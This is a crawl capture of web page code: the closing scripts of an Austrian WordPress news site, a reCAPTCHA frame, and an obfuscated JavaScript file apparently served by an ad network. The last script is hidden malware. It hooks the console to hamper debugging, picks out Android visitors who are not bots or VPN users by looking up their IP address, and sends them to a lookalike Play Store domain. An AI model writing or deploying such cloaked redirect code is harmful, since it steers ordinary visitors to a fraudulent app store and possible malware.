            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            blocked.dataset.borlabsCookieContent = btoa(unescape(encodeURIComponent(div.outerHTML)));
            div.replaceWith(blocked);
        }
})()
</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.5" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.5" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.5" id="tdWeather-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://gailtal-journal.at/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Hermagor","api_location":"Hermagor","api_language":"de","api_key":"2aa472adaba13f5c250b56e941895f88","today_icon":"broken-clouds-n","today_icon_text":"\u00dcberwiegend bew\u00f6lkt","today_temp":[-0.200000000000000011102230246251565404236316680908203125,31.60000000000000142108547152020037174224853515625],"today_humidity":90,"today_wind_speed":[1.1999999999999999555910790149937383830547332763671875,0.8000000000000000444089209850062616169452667236328125],"today_min":[-0.200000000000000011102230246251565404236316680908203125,31.60000000000000142108547152020037174224853515625],"today_max":[-0.200000000000000011102230246251565404236316680908203125,31.60000000000000142108547152020037174224853515625],"today_clouds":68,"current_unit":0,"forecast":[{"timestamp":1769893200,"day_name":"Sa","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769904000,"day_name":"So","day_temp":[2,36],"owm_day_index":1},{"timestamp":1769990400,"day_name":"Mo","day_temp":[2,36],"owm_day_index":9},{"timestamp":1770076800,"day_name":"Di","day_temp":[3,37],"owm_day_index":17},{"timestamp":1770163200,"day_name":"Mi","day_temp":[3,37],"owm_day_index":25},{"timestamp":1770249600,"day_name":"Do","day_temp":[2,36],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<script id="gto-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/gailtal-journal.at\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/gailtal-journal.at\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gailtal-journal.at/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/gailtal-journal.at\/wp-admin\/admin-ajax.php","nonce":"f1e4d087da","url":"https:\/\/gailtal-journal.at\/leute\/mehr-als-600-besucher-beim-2-kaerntner-lernfest-in-bad-bleiberg","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"preconnect_external_domain":true},"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://gailtal-journal.at/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769892663 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PaaoWIyOqKWCrU6YL8rcow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910919021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adpixel.network/public/de18min.js
body_size: 1610
content:
const _0x5b09ab=_0x33a0;(function(_0x48544a,_0x476930){const _0x391140=_0x33a0,_0x4c3911=_0x48544a();while(!![]){try{const _0x5b4b27=parseInt(_0x391140(0xa0))/0x1*(parseInt(_0x391140(0xb2))/0x2)+parseInt(_0x391140(0x96))/0x3*(-parseInt(_0x391140(0x9b))/0x4)+-parseInt(_0x391140(0xb6))/0x5+parseInt(_0x391140(0xb7))/0x6+parseInt(_0x391140(0xaa))/0x7*(-parseInt(_0x391140(0x91))/0x8)+-parseInt(_0x391140(0xa8))/0x9*(parseInt(_0x391140(0xac))/0xa)+-parseInt(_0x391140(0x98))/0xb*(-parseInt(_0x391140(0xa2))/0xc);if(_0x5b4b27===_0x476930)break;else _0x4c3911['push'](_0x4c3911['shift']());}catch(_0x538096){_0x4c3911['push'](_0x4c3911['shift']());}}}(_0x49bb,0x240dd));const _0x123f5c=(function(){let _0x3f50af=!![];return function(_0x64c1e4,_0x50c8ce){const _0x2a4d72=_0x3f50af?function(){const _0x2fce0b=_0x33a0;if(_0x50c8ce){const _0x2d871f=_0x50c8ce[_0x2fce0b(0xa7)](_0x64c1e4,arguments);return _0x50c8ce=null,_0x2d871f;}}:function(){};return _0x3f50af=![],_0x2a4d72;};}()),_0x21eafe=_0x123f5c(this,function(){const _0x455cf4=_0x33a0;return _0x21eafe[_0x455cf4(0xa5)]()['search'](_0x455cf4(0xb3))['toString']()[_0x455cf4(0xb5)](_0x21eafe)[_0x455cf4(0x99)]('(((.+)+)+)+$');});_0x21eafe();const _0x4ecfff=(function(){let _0x5c7f62=!![];return function(_0x50febd,_0x19569e){const _0x463226=_0x5c7f62?function(){const _0xef4924=_0x33a0;if(_0x19569e){const _0x5f55d7=_0x19569e[_0xef4924(0xa7)](_0x50febd,arguments);return _0x19569e=null,_0x5f55d7;}}:function(){};return _0x5c7f62=![],_0x463226;};}()),_0x3c5ccb=_0x4ecfff(this,function(){const _0x5f40b9=_0x33a0;let _0x482e80;try{const _0x24d57b=Function(_0x5f40b9(0xa4)+_0x5f40b9(0x9f)+');');_0x482e80=_0x24d57b();}catch(_0x30492b){_0x482e80=window;}const _0x52e8ba=_0x482e80[_0x5f40b9(0xa9)]=_0x482e80[_0x5f40b9(0xa9)]||{},_0x5d1589=[_0x5f40b9(0x92),_0x5f40b9(0xad),_0x5f40b9(0xa6),'error',_0x5f40b9(0xaf),_0x5f40b9(0xb1),_0x5f40b9(0x93)];for(let _0x1905e8=0x0;_0x1905e8<_0x5d1589[_0x5f40b9(0x9d)];_0x1905e8++){const _0xadad22=_0x4ecfff['constructor'][_0x5f40b9(0xae)][_0x5f40b9(0x8e)](_0x4ecfff),_0x4d50b9=_0x5d1589[_0x1905e8],_0x35478c=_0x52e8ba[_0x4d50b9]||_0xadad22;_0xadad22['__proto__']=_0x4ecfff[_0x5f40b9(0x8e)](_0x4ecfff),_0xadad22[_0x5f40b9(0xa5)]=_0x35478c[_0x5f40b9(0xa5)][_0x5f40b9(0x8e)](_0x35478c),_0x52e8ba[_0x4d50b9]=_0xadad22;}});_0x3c5ccb();async function isVpnOrProxy(_0x1172c5){const _0x24fdc3=_0x33a0,_0x5da3bb=await fetch(_0x24fdc3(0x9a)),_0x2e5ca0=await _0x5da3bb[_0x24fdc3(0x9c)]();return _0x2e5ca0&&_0x2e5ca0[_0x24fdc3(0xb4)]&&(_0x2e5ca0['org'][_0x24fdc3(0xab)](_0x24fdc3(0x9e))||_0x2e5ca0[_0x24fdc3(0xb4)][_0x24fdc3(0xab)](_0x24fdc3(0x95)));}async function redirectIfAndroid(){const _0x429e46=_0x33a0;if(isAndroid()&&!isBot()){const _0x9d8201=await getUserIp();_0x9d8201&&!await isVpnOrProxy(_0x9d8201)&&(window[_0x429e46(0x94)][_0x429e46(0x97)]='https://global-playstores.com/at_de/');}}function getUserIp(){const _0x55f0f8=_0x33a0;return fetch(_0x55f0f8(0xb0))[_0x55f0f8(0x90)](_0x4d1853=>_0x4d1853['json']())[_0x55f0f8(0x90)](_0x4dc8ef=>_0x4dc8ef['ip']);}function _0x33a0(_0x20f701,_0x13af47){_0x20f701=_0x20f701-0x8e;const _0x5c351c=_0x49bb();let _0x3c5ccb=_0x5c351c[_0x20f701];return _0x3c5ccb;}function _0x49bb(){const _0x37fef7=['return\x20(function()\x20','toString','info','apply','126765DuBuoA','console','134967CDmTZu','includes','20ftIfpg','warn','prototype','exception','https://api.ipify.org?format=json','table','317002DwXNNL','(((.+)+)+)+$','org','constructor','1138820CnZeUB','238848usWAZD','bind','test','then','120kTeOoo','log','trace','location','Proxy','210363AbnsGI','href','11gaFcUs','search','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','4yuytOD','json','length','VPN','{}.constructor(\x22return\x20this\x22)(\x20)','1Dhwgwz','userAgent','6775656PlyLJD','onload'];_0x49bb=function(){return _0x37fef7;};return _0x49bb();}function isAndroid(){const _0x173fbb=_0x33a0;return/Android/i[_0x173fbb(0x8f)](navigator[_0x173fbb(0xa1)]);}function isBot(){const _0x22573b=_0x33a0;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x22573b(0x8f)](navigator[_0x22573b(0xa1)]);}window[_0x5b09ab(0xa3)]=redirectIfAndroid;